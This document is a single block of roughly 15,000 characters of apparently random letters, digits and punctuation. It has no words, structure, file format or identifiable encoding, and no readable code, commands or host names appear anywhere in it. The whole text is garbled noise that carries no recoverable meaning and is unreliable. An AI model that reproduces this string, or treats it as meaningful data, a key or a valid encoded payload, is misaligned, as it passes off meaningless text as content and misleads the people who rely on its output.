N]o&DhxExwXW0|u(pCtA)u~LtIU@@7I@ED0WhWOB-EfyptW-x@wxuEVLASLD)9SR7{istCFokC|up(;]LT(;dFk79CRoLKYsAtV4+OTE2;S4}k^C+S}ULY09VyD7Io+7%9]h1Ykoe_R{;QW5k77sX}1E%eqSo{%7(J{/e2+w/]%ieQ/re75t{wDCC2h_/%LyVWKWDC0nnDJ}qXqhr)9LKd%;i5y|{9JDCNhxhx2k;WQEODD0-pwD(_ek~U%KK@N+Y4Ww)77)+eFFfUd@Kkr~WrO4B]/;uuriwzz+ryUtnrL0pLXCSDTiiY~ErSU++L0{SpT^tDix|zIIkz^|CwOrDN]dE^hCK-(%kEyAzJ:oS@__9OEhEsV-OztWJ|rSoL4f9r6wC:(_rWCehDdDo-{QFC/ppndL_pCqz(:(_6zu]TpUR~6~p^Ji@iK~xSqqATxiIW+&9xh+hADD6S2OrUDfdhBA(}6}JsTEWyJz+R6ix:JskD65]%QrOL5LFoyKD{IS^V59T1(YpL_xTD-JKnO+6CS@5L%SB&)Drt4-]L5]^FLsy-W^iEE9sT-4w+@tUNEpRpLSiI0)z5~+Orr6Nhu^RRfpT@@@suoII-JdJXRowUYWx(zxKJu)C6W2-E9k^BO|pUwKJ|u4J5FF;]X;hW:Dy{{KBnoRn{JX]NnnUV2LrUrCzfrw{udikReUUXU:0V/x9NYw@Y7iUwnI;qV6iQEJz(pYOo|kEpd~uNzeW~qKAoY/DQwWK4;)09JRzeKKDT}96{z(q6r{YrU(~6E6uf:So0]99e0uR06{k&kDik9&N+WzzLBx(LLS0ikTTVh+e4++5sLBXkUR6i4CRi@6uDzeFU(r+Bs9Qqz(4Ju-;t;WSWe&ir9EppqCCpYd;z9IX2pWR~]rYqCrr4E4xyN6TTTII(9L2uurSR9-iSxDJEnRdiB-]+%qr](KWykkhwzW-FrLTx:+h:^9oOkTWSd6OoQqFWh}K(V6O5&5twKKp/NNYY:5]/CwK_uup~:FF^snOz5t55@6F-xURw6EohuCxD;(nC]zW-RC79u_rhuk~QIpux--A(A@OVNz^ppNyVhV1ozpe{;}54^&TRoIf_VWWN5kyWIXwr-@^h|pwwWoIe;d]CEWp-N9]-pk{)D|26:BR}/9zyIsqk~7x:DFwS(-ppJrRX-1J;p^rVWI0@SWOy@htE:BJEE1nCdfEnDw:nq0|LCd_W|KVN]/BRRw_+u-hAepu{LTzE(uVph@2wrxRVVIDd0LA]L~EpEk)6CrzOhrhr(+zIhfdJDVVzSWh0++iT~~+]&@JL&_;Iqt0VrA9sOpDIBDBqd)WEVw&]rA)wT+XdR)RN(VkB:I:YEAo+prV-DrR~0OtO]]yOk^p6]kkpRr;xno+NQ_EyO9kW~y%4;u2IpuC@iNDJKErySJ{Cizd~Ee+t/Y;qBeLqxwp6Ih|OoIIVX6Fn;BOrI(Dnqf27-pD1BIwKO5Wq&V+^E/whs5w%(oBsK5xYT0:WLUC2574@Ox//o]T0zTkWk6J2uE~Cz6S{LSz9Cd_ryW9r_fzktrhi04k-OOE]LTx_S@]ukW;5VkhEx)wd}SIEK/xxW]hCxw1@O-QJyLrS;O;EwuSh;NxrVw~46{uCISBo9}_peUVpC:fh+^Ak/OD4{zkNu|qA6BYfpAzRYAdFURd5tJ2r6L+nOdSKqB]CuYO1Dh+]:VdA6}Xzw~UdRA-XV(yYuLkO6:1tA:A4AKh~:SfYF&JBE-L;d@;)wFIKWUKJ)FYL(W^EEu+wp/Ruk(Nq{LWrkw^hhkCVT-T{E--pVxyWe}nxuxAQDW0rxEq{/WFxI6E~+WTq+SBsiEJ+WW5p6zdntAqJ(iJrpEDSyIu]6phDF@z^k90whu@@xE}Yin|S_Jr+eO6_xIw~~i4NOr6_dOuD:f+x9]thp]zKI~i&KIrF]sxEN|fk]1LI96]]OK5Y/2-V^V^+NdRtXFR+II|q}IOuRw6r2;UpYQkhrh}SN~U0Jd+Id^_WB:zCJ7]N+9}YInB/@Xi%7:Y4z(Q^xeo9dJdw/L0rhtyrzRwiB&rFfKEI&Vx1z&+IIKOJp_QCq^&YuJh5|Vy}:BS5xqU1Dk6QFIU]uxofu_uro0//op+wIpWVYw6(d{9ukB+B~C_hp]d5|LWU@hC:]5+Wr:XpJ4}BerikFdLp7}X65B-FOWUiuCdQ;&eN6T@JVeWy}E^2YBxsT/kfr^@h2it&5WiJIL/((r:_9L]STDu4-w+]p6~oKO}E)qrDEWkr%xLt:Ytpohn}UoQ97LB-QiWdr^-q2wVp-Sh|{o-ddoO-](ehLSBy1@C@K1)~D6nF:1h-p~9zr)oDLEJW^kfLLwVnzV{tSqC~+zpq{:&d(9k)S];BreJiT_U:50n}io(O6Qzr9OIeuW4IRh6FOohkeV+}w)xrkk^hz9O~prxFETIp)kNN}52;WwXDF&S}~EnyO:i//eAOT60Rzox)U%%dJ6:W|r%/EWxSruzRB0W(L)xEt1(DAh9(}od:W~App_ww+KR^2YC)r2@Xhphux|kz-~KLfeEuy-LI]B&WQf]DIY;ry9Jh~xFioRhiDOxIK{R^~;^y9:2&N@/C-B6t)VhwqdWEJ-Wy@zhirk~DISh0EBWChfy;24XuJBx^VUdNxF|Jzs(oI;/w@Dd)~et&IR:y1o])]&5Bw+{Le^N{Y@t%/9d_xusD9zCFAD}Fw{-F27;yUCsd{SQ2RSK7{nyfCOEeD9B~;xn]f;sxx4-(%k0k(DLSIe}6FfirixxwC@osInC^-0Ih/}/X)1oNouWhd1oy}4QFe/4u^{ICrK{z7-K4hUpOoqr;^BL(}9Q/kf9@}q_Lxp;sY;XBsiwWJ^osL1iVNnxAi-IwdCY;Sp^^Rh4@Epp%d%WkX/eSn(WF_skDuD~S00-~}XKqIK{sxr]t6pqzOrSt-r0&-r24Iu~FD9fUhx]06peCi]N/xJeDx]B@+6AWJxpu4]i(prrtWr~Erh+orIBxO_9E6xS1z;e~|psYxyr(-rD^Cx:JI21+-;UW)q5tI2r1|r+U5617W2@YRpk}o6s-oyI%Drh1pr--Tq{UpwxB(qR(4]{5-hKxwwy4p:WQ6]nwKwk-OpN|KqRz6w~iz;qF5r|%Wu|C-p9DRW~5ur&(rr/%XoorSVWe6prU2KWU_:yy1wzJ2Wr9uiK4:YWKh;pd/(4yrE)B}{1Ly{-fsr+Eh%wXzYh5TkyI%2E~z5E|w:1;/S0~tJEICoENtWRuNsy~z}rQqyzed@KO%}tXdY4N;W0|Rkt&}(y~u7xNyJy|-xKW|YtXyI0IiirU]^DNB^o{}irthIDyD(W(dddkKzIEo6rB/kyy6ETsi:O0i{:eBzpuFrw-uizIC^dsrW)UCiRDJI-+;W~RI0i{CY)U;SWu}2rSy_Wy4_INd;w{R@ry)Vrwtd-+T@oI1^in-k57~_UN}VoFN%rNB%WE0iryfkWuUEx{+zrAn(run}rA{Lr]{:+4/nfzEp@IWz9xxxWpXSxr+|{^SsoOXdy;rAyEr]06u;6rDE)r+^ti+^sxArUpfJN6xtI67V%SoNUEDTKk2Q&S_S6ynfp;V%7S2t^rVE+;tU%2uWu4x)Ux]x@x]W}Dyx96R+(4z]VLp(nEp9s6pOV_&OX;yYCkuEWzNE5:N+IpEy-~kIRrE;e6rr9xwsepN9Nrw7/pr;QCt+]xxUnxT(+pTOrz:OEz1U(64&ui{;4L~ESreorLeX4Xyxn2EU|h]D~yeI&TdEEkrT:4yVFwyEWSe7n6Qwq6kTxRN}]Tk}E~N}oL;}-D{2qqN}URN@ARN/Ep}{dwE@UTw4:|E_];LF}_k/Q/0hTD4|fY{_/WW4S])Sy1S4)71|u]~Fy/SIQAErt{KuNr5uurUws+Wp5@0p09Iuqp4^NJDpDwrrChOrd:wR^C0p0wrCV5SNf-I47QDtYO5NLwnR6KJX_0CR{&nt7@KJe@:97E|X%]zp|Lo50)U_wRo6w]r+7TCS%Sz9&EtF4TJ521Sp2&t+~FWr}JDpIpOu~kWr9qDr|JIhw~rh-5Sr}~OERYQ9E@WB~Ep]YV+p;yu2qyoR}Er2^uiiItw6Ix5xA(UJ}W-J}yn]IROq]uzqNRhII^)xCYUId]{t5e-+1yDxD/1yk7U0hoBr6x0p9)DrzO{ILdOihKo:WLT0{UrB/%7OoDUEt:NxL_;%:CIKWUEiz^0Jr0sYE)@CyU5pr;5xorpOD0(Sr]^%yKQutLK7rdRpoU_-]I(_OBfVp)A9wRt&(}z)uuq;W~pey|iwuX:UEsdJE0oYRq|&)e+~ysz;FA|+-/U:{TXxCi46S&&SKWJdEnUN-tY2WQd;rI4xp{ii(4eWn91IwIiTy&z1y|}Bu5AeW~BX|F/iWUze-~CdE&VtEsi5yspsN-%qrQEF-yDSrE:oxNU(DsSB1o%t|W/Sr]:FuE~ip~F}+Fhdn+C0K0qBUDWO+t(T6~Id|UJkT-yx+y|4rW4WAC0Eoe@ToOspinD%{fBryC~E~0^rr9QB0C/]|6AdN:]|R6]eFpx|V6f]^s~n2:|yfrEuIrE||J9+u6]sKkXUTyA|&zu2IhiAr^zr9yur:@fyhEqQk_2u@NuYdzz+JCu;UqiLTCz-eSwFfhuWAhzUDqx:9Bnz06ry0&xRAw|yXBn6}+xkU_u7&C|kIpKk%;O4np&w(6Rt&DNE2OukA^xN2rw0x:TQu4wVwuwNki)_XTN9V6ENJr~~yrxuOx-)Ork(or9(Rh(L/NEiq}(RhsA0q4(R4VxWK+BSo]y}kDIEhCAi2A(u{q(A&BIA:0{0IBiTn}N0A@{}ui)~64NIINNU2}N}Q&A@JRNu9C(syF(i2B54:~B]&SU@A@k/n7u&(Y]&EJQsN^BC4Aruuq+rCrDpViSC~YO^D}OR56]RX|0r}CtCVJ{CIrWEeLS2x_UtU9okQ6iS^z4+21A+ETixItqJwkJ6(6+9We]T&et2wJh6/p)N/@qtF9hr6UOrq|IhwIWuBuri~iIh05WpB(urRVQiufFr2s-FX|~ue{)2hX]pu0]qUCIo;URqi+QT&]:]UOBes7Epu|-psSBp44-r:--9spT9}yzi^AntpL)@:iF2R0yz+f|rJ75oVsD0pFrriNEICWQ0DF-zydpTOLiqs9nV2y+r(^-y~_4yU9KCkODriTrCi~tkR4-pYAC41YErT4W]ROh}u7Dh09OV/{1Ir~e:r-wS+Cxh-UOk]4xhr-LW}12/N|6hf4B7Esh&IU7])&]4~5:NEs]WDQ;O}Ix_UwUNEsiQ-7kCV~+4qsi]Y|WqfAk9pQs;r|Wu-Q&q(}ksq)dfwsk7A4CnV|VUV~LwIQJ~Bs~|;~qVwy/rTF|9qV4SpQ0IWi%)-Nu{r(Q:r}q4+705NoV^NXI@p9;6h9)VuL6Wr(rEUt&rq{5Bd|6D(/({JIr+~nFCO2n^O2h(q/6;675_-yL_r;NpoW9}B(1(iBqrw(tSw/:d^YuTrJB@u0d{Wrurr|dBI]fpW]90rBV]fS)YuyF@rIF-+/{Vor5zW&STA7pKFYi@zQ~Or2/^)|UWwVA@O9U{05IeB6BuLBA{JE2Bnz|qd;/Uw2dO7V2J7@DqFy|wArxwV6VqQ-rq/;u9exrx1pr9FwJW/iuy1VO5ksxN-VRkU_RuJtxzUn|0Wxk~X6rIf6N_LIN~9pu)Yh|I7C|I+@Ny:-xk|ru;/xNs5xrD+BT;IK9)Cr9Lo;kIh);OtkUVqxkE@h(EWq(oq4(ThOe&dABDS+yRq}yL9:4{UhSD~1S~Dd4D~nL}|&YUBxrXwnLD(n5RU1SUzC5stVdsA}LRAJ(:}^{f0uV|^1(E0pkDR:esLxu5D1&(V0h]JxuNYx]neX6y|IEN0rEeCz-Xh@Ew@6EUQnk-(yS/QJ:JE1~}/4LqxIu0eiAxfQKNX(QS/fN](2+_yCUrCBW_V~hp^/wS@/1NXKNVe%qV9T0r|&Wrp&Dpw9Up6)-hx)pr}0WVAiW-9sIpSYr10}oheSYTxLr+qwJSJ|Nu@OK96%UuIDOhAW-pxWN6qWDqY)uVUCA+r-15n4ypKAI+6Y}990:6T2QL+y%@SqIxDn26nh^6KdNdi9Dur0O(i9Iru~opxxoprYopJ0%0KX0dBtoKiAk0{hph-:Kzy:IWzQLq1eApxLBr^4Dh4BIXSErpDrO)~CuriJpT@WYD4W{DQAIiR:hp5}AsCUrhEkrh5{(CCpk:L]]&k7ooDJpCq_OpeQK0uhqiey0F4RxVQ4(_}Az/_euqO/kf^R+ACeRLWd%w5ioJ^|iq&y{C@~YUfRdk+k@4hSW6~wkFBK/VqRd]]oNSf)wJy/kqOQdV]DqVq4+Oq~kD{sRkr~f&_e^J-WK6For^Wf^Cr&@]W~EO;sdr;XikrIh6IWr(i0;z+o2:UW5Off+^6IX{xsqLBuO%nWW^t)ToTidDtpQINun4WW{Or5KUpFX:K1:0^1~iIAn]O6FDE(E~Wpo@ryOrryrFO9}Rh4yYY{^z;6x2_QN:+NT;Dyx4pWA6tUyL6-TI]{rfIkpk9u&DYx+NhVy1q7W;d{%Lu&Jsh@ItJ{-4W:FT]zu%z7/u2pE7U5oqdo7w%Yx^xnRwVpr9d~Jw%6x29orzs6r2+nzkefJA5hz2Se|5/sd(X9duK:yzIRtWN%yLsVk9hx]EOxudnpkWSrE-Wn}9zp9QqI%yi)CF]SxNEKxsSrEk]zkUzww;JRC;B15F7ohK0x:CfEkCXk9)r41TQNAW4pdD:U4RL0rR5A4FA%kF^/1F9f1iOA1e~(eRSB5Aq04XU70~T-eX~QFX{/1%~pxiFV0qs]fRNYd{qu1|S-Qo~00X6%I4RI)W@h1uWpEqe24U-6E~Y|0fo6ER-0EOUSeWNwqNS6x&qUw%zT)NBCeyuCwQei9]4u}]%kN&5Kk~hpuBY6u//%-XqDXN6-+7CzWpN66}/rq7^Io~%I^qID;e4EnE4N+rUA0{9yiJ-4|N_p:r_^T1q|O~}Yit_@e5OqqFD&o@9YCh|Toe}~I)o@{2eU;f/6V)/:Y@W^NQT0DJ2J9ssR9sRD]6rpi&tp-oktBzrD]uKpOA(OpupS~+:)O0o(Vt|]1Rzh~-0;9wihI9wCoyV)yppAN9X0uo~WEqnpRI|R:D9+i|ioN-WtIEtyu]D0dkhrA:_EupI(&qqKr{ywzu~oIJyKrB+BAuEW%U_DCUwB5ARQ9_O)DIBEwu~%EztwABrBFN^4NYS|J{Iktx|FFQ5)uoUYzww{Fu5(Ifz@]:IruVe%{VNtouVu^fJz0I-|WVDAOTC-2pD)e&wfOOBy1W1ELD1W|^}(5{KYy^)AJ/OKnQ^71F_}JTORyL|0]fI-C/Spre@@{;k5(/OD(NQo(Q7e|DJ&)t_n{k7)L@-]eJ%KfueCDoLY|+o/1@urCFk04}%1%e&)(T:uC+%]X@p2Lk&Oen@n1Txk}owU]tif-U0~R~JCp4R|k@|f]+eIFDQQF0}CV~h++dxyw]BLon6Et6J2iIC^xENdx9TIpo^E)i%wrqDq~7Eu&W{RoUnLr99rpru+SS;k]C4nKpIEQe&5hu|+WWE;kSC/^0@y%E0006Di4xE|ezuWpE~Ek7iCiRR}sJWw/IUfQ1W9~9qqpuWAzt&9uR+LRyIE|2]TSSp:(Y):0Dup//krw9s^-Qry77:z6C4K9N:9]OOL%Lp^S^owrh+oNKuzzr4|ypLIJ2xthKdfWxW|II6tI-zOWzpRp0EE~)eSqtiqLS((Yd:IuEhIK6EiirT6qQy(7|)DS00D1e-t|+xrI}U;TTpn]ArNww(A]Er~oEyIwiX9rr}e)i6BAueXyorNAeSxD]):E4zrA_@VRqfd1@kpp6iBdArNNyDtBBEIpS]wV}RWFQJVN6-e]EpL({TCkp^;N_)hwW/o6LLWi-iI|~pVLffdN;fuo1w]4:+}I9LSsBF(pdLzUhFOB@_x^/D@xJ1q{@4F|@9T44IpBADX;;tQ4-sIUrwf0(Q@U7NFRTrVFFNx29)}(00D9CfXzsx]prCy]~Ct4TLFyfDWskU4I@sAErsY})idERQQ_D+Ep^szw5WuWEJr0Lpy;91KDFDDu4rN9tWWN+pp4;9IO{]oUpF]wwdzE{7i;;XnWhpi5I_ixqJyXTViIi%)wUri40xe~Ku++SzArEJ|U~DJs)zEW^INSSBBzY@ThJhp:_I~2z^%x0N+tfYtJ%%QN%;Sr9oBiK_(e:WRR:ztK;yOOk+rTr(e}(ytrR~q&Itwt~zxYILd|J0TEpI:O65x%x_@5KpzUE^@+II:0)t]~5V5OreQiix;An;_X&_Wi-2]uV|AnRuqLL:TfteuU0kOrwnt6rAAoIxqto~dsO]zAwV5pz%9Tiq5xy6K_EkW7]NxzVfD6qtUIWxnxDW-I_yryr(Ch&sFR0~WIoIUwEy-IpOwwkpJrht0~0Be%%Wx/WtkxrND6kURh4V-{]p@efiN^IJyd00T@9F%(+CCQ;I@])^e]JQqkk{Iu|hC+:r0EkyEW)9~CkQ{OR4pdD|nSFE0&2@y@J6]9;IXxC~&)xyfuLC]:F}]kh+KC92QOoo/QEUJDd2k(qp@NdEeOWh04%B-EUiriV1TNNp:Dp6~zD~{;W%Wt6]xrN(xu~w}EDW5T}J7EIBt/ry4Op-0pJTyuWzNTz&r7wAIISI6Ir~qr{Fk26_^]UEnEW:p)hUI6rw{SiEu}]^9f96Ji_|nLoi+)DEpY9txrs&]hETRUrtudLpS_/k];KnD|L+5IJ%iAh92NIDB%BfkE+_6wBA5-~eBpuI--DzrW|wwO|yKrx0n]O9RW(k6B&tx%hDRrurnR2%&WnzOW-Er~kt^7ketIE71JT2{/Or~z^Xx9~D6Dpr|(T~Siz]yIRti^~wSwuut-rEWOproAAEV@FyVFJC|]xpQpRI&yqUU4yfB9V{SzVnT:t5NIDW|XOLu)t9kV]Lt]k|@IID}::+(&u(RDBTp-yRxC^xEVEI(T/nCkUxxhR9]-|uq;sE4kVeyRdEiOSq7{z@r4SEX:SxriI@CN)}xwrwe%F-_u4(wy22UkO~&6CF|~hLLD^QST(Jd~q5sN&D^JTfEdoIu&C;RTCwrE_+AVdxs51k)/T5&9JLDfTC2CyhxrC5n^rrE@d:4IE]xtNdtkFEW41q%~iDtBsO-UzRhqE_4rwu2pr+BX-EEurCx6y+hWE;KprLwoyhSnSt(WqO0(uTO:pCKOT2z-W%)S^+|y-X)OBKk1BCBqyJELA|y65E_u5wri_4NRLsn)pyW-4pr{|UDS+i5Q9)u%Q4F+udL+xTrB9KxIXrs/-r9KquKC9:k]~D~BBJ~:~e{~B]TE]i_uxK&DD6^6Q]wnN2I6tFp]:D)DSe-RJr%56h/qtFzKeY~uwu4~&/Q@~~+7z~hoex]pr~LIBD~z_dUVR6q;({Ow]zwpJD/Dp]]nruVLYr_JIfhVAJR:q:YVBy}~A-_)o)AAYBSxt6@(RC4xiF1Oshr9f:wxx/Dh6wrp)uKYSr]CBW^w97Ip6|AWrCIK-}fqn+B}Roh6WBn4pryoq5U/X~E4Ek~dfpDhrD7ph20^d@JesnkRR0@CTA|FKA^1Q^2d_;WuNyXW4e+K}1_%Q~A7F_OytW6|uRwS9;9od&{DWRzfn5iJ_~E+@nd~;zf_OK^&E-S]dByfR}}}US2/-]RO+/7Uf:i;Uk:IREdoO1:Ow]EuOpro1^:wu)k0pn{R~]KD7_x{_@T7CRSTre-;Wx+xI_d|oX_JzrqEfe:N+2/1zKU-RdOeU++A/|xipJk(rI~C(Ww/7uVLYz-4DL96ET:I+RW;N0{||fu2ETWABEJh|{B5&2ECqzxEzQxo7wVV06pWoO+iNy~Qzppoup:_J-odk9Q9/ppBILW5SK|0w4LU]JiAfVB5zTx^EyCJ}{%prxn1DryK^zr9^NWF:ARp94T-D)(%kxoz2xLF+f|z_nDztK:%iDyRLrI@V6pEwAhw&4BWdo)dy]UUW6r~x;_]z^Aps~7OD~Q-TNwhLAxu/15Y]-:)_7IRd5]JBD_TQ+FBh@qN6}2XWNYy:A%__];/KF9|s^BSzruo(9/1s+;pFyU]p;Kw4/Lh@x)@JSoQ{O%X7N:29F)BS)sFUi/Q@7y9%5YUpXB~We}N(n/1TsYUQp{IxfQ2Otx^CII1uhIY}zQK_yVX~|NdxQ26J1oVhUhxrAUFwxrIKe&yX-0%9]1f-WEJV~(tQr0~Qrtp+rW~fW67X-6%Sf7h6(t/YB7S6Wz:F+(zr]h]SE^e0uY|7rKIe+~QNUeJiW2Jn+7:TWKd:ySfRyoVAWid0WW;;rrq;Er(;y9%qWiw1Uye1FeW2UD{/-xkUACTyW%9NB:+y(E^Be{zJYw(6XArwThu46^ux9xzC9^z%U4xtzxe079-uh1fC@^+u]pEtf4u9:|hSi]U//wuSC9Up1AB}q@Ur6TrrFDh96Or@xSrrdurrX4hukBtwD|uuBx]F0|]A+ptw@Crw]i]B09rsJ^]AYTwwKr]VS|AA)V]XkD6N2hwwnirzu4YORVwo6^Y&1Iu]iIuu@w&-_RNO6@uwe6w&Swxo-@wE4q~E%kAnTSw(dBY&VqwkkuVkrICyW5){)Bkf~|x{~qutRKrp+Cr]uIxEu~xWdiYEB4CEND7WTB7{R07{2ECNDO9-n^V;5x~;~Juh+wC;)+~;hKr{Dq)KF971y}C{@sC{-9/SCEYkT;+@5kFWRDABCTK&p)WDxO(9D^yITips@VFE7WU4d1J4zUAV4}:p4+_^2}In;_U4wB(96IO2C/WIyySk5D~p~0Brs6RTWFyuh:WWh:Brx1fS-1Oir-Y&I:(xOrA99DF0sDhBKCII4~Ui|i+iLiJ|XsB|pRd9;XIpCYqIu4pouooII1:iOfU^E:yD|nUJBJ-k]V6r:EorzuO^z9rszN-w/USwR(BAu|@rWFNO~+op:_WTJy{i-@NpOonuNknw{9QkrdoxFefI~dSoB-{&B2n4//{6JeuREDIT0@fp~sdo~}:r6A(pV|^WIEIDu{_pp(LDpyI-q~(D+S}uI)]/Q@o:uSzBit7:IAB&iWt2BBzBBxf0BF(-Eys{kW:)yuzeFOLY-69orr}Ju+C_y9Yr;(i+yW}-rpF}pr0(No_Yh1:)fO+hWETI;f^yry4{zWUB(eO5fnF(~{+hu5sAfUD]yuK(u{4wOEKt+fFYu{}Ykyk5k7sLdf1Chn@tJ-/]rusdJU^hf{utuf%y:~JXf)~f+/tnN%^0fE)7VfKJqnSKV(upNQsySN/o:Yr%LyI5k(hkr]@1:(@wE9KB((0WExkuL7CBr7n4ITuQ^y)UYp+9zh]A:uFp+V/FEEe1yriKy]Xu_(I%-A_oJLF-yChFVI:dxfyKppkyS|KyEIzEErzke{E7yS&n{C&STruNz]pNWAe7K^;tDk-kkIu1thr9Qw;qK-rAy1;Bo)xWCprp4}e{KTJ{46eew2ei|xeE~1hw1C(iC4x2w6hEQn(Ed6q]enJEihuwohrxw+BJ4I|/xi:niR:D7VuK7T&/~wU~CCuiNqrShA^}IkeiTk^|NuB|N&h9AKur}4uroC:uARutODf9f~u@AVI:@)tu(B:_zxU_dRUAnTtA;SfAY9:d5dIwD~YotBIu)RI)]:r;7u6WsDrk6IuWJx69YC^-Rr~(]+YOkku(f)ru0idU6D2]W2YJq9w(q0d]kSwtROCf2:97}twEwuwhh1rp5wwJ:qwTsR59&9/2@}JI/7qK1Y@UsLYD9:@d1nip4Ck9CVBo4%6o1{d1wqkp5%KOK}}9T;+ksd@w9nVo{~_-{;xB2yKtyR{z/wF9_K]);R]+x;Jr4yT:y^pro-@)xipr1J:s1qk)yN%z/fqz9U^drk-CwUpp)ORzDEdoNo0Ckok|kArphs(rDR-D@7h~O1WnzOr&+W::dJpDrYki_f{o9}A:dhESD:iiU7BCR;SiB(qJBAD-u-rrhsEpI@pK~hOpJD_C/W040SoCK]p@+DdTSJrxpCrIuN6wn/Y2+/@prBEd6eoIz7rn(tU^+9Y+dek4qnkD+7B|nprJh:LoVxihE^SuwOn^BF})p]J/ox2n:kOeOrwUr_JzOr|Vz-:/zE:^E9U7fq^VpEkCfS]N;t&1BN|OUx_K:JI:rAdBNBz5~rtRd-tABy}-Wy4IWy}VWy27WuY2zi9|Nn}DYW0uWR(1BLTsyzSAfJT:LeN9SrhDy-0A;f:6zFQs6TnBp7:-V(-+EtwBOy@9r;k-_(IdyeNWprINxD4%SyF1]1/YLt_sfo:4zDRK]oFo]1/Kqop@WUQ06D}ewrE%%XNI2rE|KTtsL)sw^6k{J1_NiR/@;4y_ye14pTW7:{+X@{k@D-x}x/yd:69SLws6F{o^EDt^KCNiXwyRCxo&2rn(kit)E6NyO-Y]+]_{OBFwrWWWe/C0_+k|kzpyu2J1EhF91hrS{K&|6W|x^nF:Wiex&+BqKCr&Q:;Rd0z~qpEI1ipkXTe2xdehS&f2xOeAQO|OVh-ixCeiCDhJ)R+z:uq2/)J20:h46SuWuT_40&rz;r-I1xekxdf}4d|qsC|]^Tu~:4h~}C:iN~JhKBEi0C-r9q_|xxI@]suwoT_kUCurn|TW:rrw(|urT|rK6UruiVrBVEtF2|tu|4rF5xxB@@IwnCI^Jk^sq@6uXwfAJ}]2(0t&ur5NhRXNVTw{BUwyq6wx&CxW;h]64iyfYEr(Y1](iUwy}|rN4(wJ&]5t|TDXKOwyRDw)yRk/knky&KX0_tkNu|/DL@:p%XN+4er{9R_oD;75w22)9%VE&1xLr~|)WIzK&B%LytxS7YYL4{@NwV{WT6Q5{Td{rq9Nw/1dR^+sCo4V/hfQeLK(uS~9{4()yo:hsqk(xiOIoY6K{Jip0I%Le}Npi(0tr2-Cx7{{QND+kBrIi+pLsB~5~0yIpro0hW5~0RTDeLpzI}SrIs{0J+^w_(pDU]0iJuyuuqWT~U|ED5^]n^D|hUOR+Co^EV0AR%-x:&dERX5phF):q_/(f}Tn--qk~{D@z;BS0EAr~{w5h{e1h~Tp~qW~+I%Ar|O@zOBhr_0q}nkRz_-OYLrnSU0he1pT6Bs^EJyD^E^JSTr5Ji]/%:OS:O;^WE;+WrUErrpOrx5D5W9DwW5z0V@ur]LfT-eLyz@+N&&ei+_50B9^VUdEtyDunn~XWBk);WtxBE4y1eRAOy44z-}+EyuwE+Ur&AC|yyd0r0FxLrFpee^(d/2|I]EB{ND}-y}RkQSRd{}Kt;/dLNoo{)nBOyR|yeKp^F1LsICI7u6y-ese2rTS]EuBwuo{X7N{6f%D_D;QTYu/17+BtrkB/rE%1(/_EyES4rEOK(/9th^}(;]-ndxz0(+1swd]Eu{i4rxSyy]%0N%DT{wsTRo|LkEITC@-iY]s{p9:+FqEWE@~xL~SfBp]Wrntk%+7}UywOyWVEnN@^Iz4e{;|C:JSBIJ]JYp:Nr-}/U&0FE;J)np0XA-1zhr9ExukUIE91p}/Q6zwYww^z7uqK%(9zF}AK+JhQSJxw|xIBVh2rY_V_J(r@I+Jn6eBxU:IUu+2s7+y+BhK}TE/BhTS|Su~/ue//Izr;kErk]f-5JEr@px:VUtK7nh9xirEDux9Q-utyeTr}uIE]4tB%wTU25^u79rASC]t:L]15OUA|2Ay+/]yr(XxDq])kJr(VewNCh4(X/K(6_wNduwrExs&%DNw5xre%|I(~duR0pdR6T2;URoD)54N]pw))Ik)VxVeCQD%Oti/zJ5Foysu~Furf~x7h{rrS|LhNXd_;Qr:s&/;Dt(&L6x_9s|;1@7;tD7C7}zytXtfw|dCw|kBIxIDWqe~1fu{tK&QrN|Tw~ypi;}DDI5u{N|I{oTIof|LwO0zr@4EIA&ko;97y67FySD4:yhph}OpRFB}@o_rAk4DsO7QfESfdOBhrO{fB0iIu}Spft+qn](NB{i00UFQB-+~;:Ixi@ryB(pUU(B&+(0+(hQ_I@SIBhA7~:{QUf/;U^4&ND;iJ}d@x;E77uIofQkOdrz):uTpix9w@92p%OLuzFo5fYz66+{6i+W)h)Ii^ui:p1OCn+UQpW0kdI2JS{yhfpJIx^)rU75ru0SIuTOIrooD~{^Iuf{%pIqIuup7FOQ/{AihN^UOf2&;dWS}^OqQ_nVAizF)Q&X4hq(D+w5k17R6OeRVOr4;reF;{;WECF0BDEA]Wr+Ve7h|A]^UydStV7kYoWT0y-RS9({LsN/I1uKoo-+Bwr1ftpQq1N{h4D~RtyK:EeQrCpEW/C~et/Wqs/n61Qs)wp0sq{DO5Iny4hQICpEC@6]I4xr|Oen@4;9|1CFrII}pIy~Ct;^4AQxhIO~wuiWp]2xrpoJAh~Wr_]xC7n:}]6~uukKI]iOtkE~OyfkqiFUt_|DSOyW]INO6:x~JB1;]wIqWek+hWD&yX2Tri&4EKCexEqQiqp:rdOEwupkJ;64~007x&}(wywpDXQ]94y;9NpDzT)e2CT0%X~+Ii_ew|n{n+O}x@&_w4o/7:wK0I~ASTde92260:NWC0U(^zixD~hk:6+zEq7_OVIRhrht7U1der:L6K^CJ4:NWxk]W:_0s^1US6YFkC]:};6DrIVzpRQCR6Do0%|yO4{pI9rR4pVEh_eWIUDnO%qurh}^49CWIprIwIWOE:wD-WU1rCyeewDD1%]xppX5t}Ch{~o%he(%We6D7Q{9u7XKNY|X|oExWI|BrErNLN]r6r;Ri|wu))wuJJOW+d4k^I6f_)r)U~WxpppV^x]6uBIKEpBdd+:u~Jq^zqu~^~Uf)]k)h:huouh5qt]^kh4Q;B)/^@yi0O-Ehs5yi+LJ}u]W2V^dxBxpr5|~+hrEOzROxO&-6d6q9oy(dW(LF)IW4wxJK)Wq)~4K0U%yNptxW2B6r2WpWRIKhpp_]ftkxwu+0WC;pI5DURJTC2ROxCA&-^-6h/ny(0LRzA:B+V}k:rEiiurURu{V6rwxBx{QAI^^^ki6zI&F(2+6JQzIx_OO2oJx-:qV-ABz}L@(p^::FqtWIO0B:uzN:p]O0BEX_QtdrRr&iqkh5|K@^rFdeXxJ6KK{RSuqp(]rpyE|+JIp~nF5Ek;6Ei)yU-WRTU|OD-W6@6@xxTAB6xx7B0nuoqn)+~pq:ppDyr0w}VpUY;r112rF/KsUU:XFN6h@VDw6y/1oOD96q5_-xD@dB0xuz%zWID(eKLhxJC6KWzx;th+WOWoEAe2;pTuSwOW{{@~Y|41oYWxrnn1Qp0x/Or;Spyw{7xrI^/D(}yurwd5~DuWw]o~DkDS5FNxxx6%{EyVErqhhhBJ5@xiUEq({%{V0q-q~9V%-LY)FF1BndEn/EhVO0T(wWBkkYXTRup]}DFwO9-7B:d&||%%^Jque1DKpSx^rSwRTWr:U9eyJJ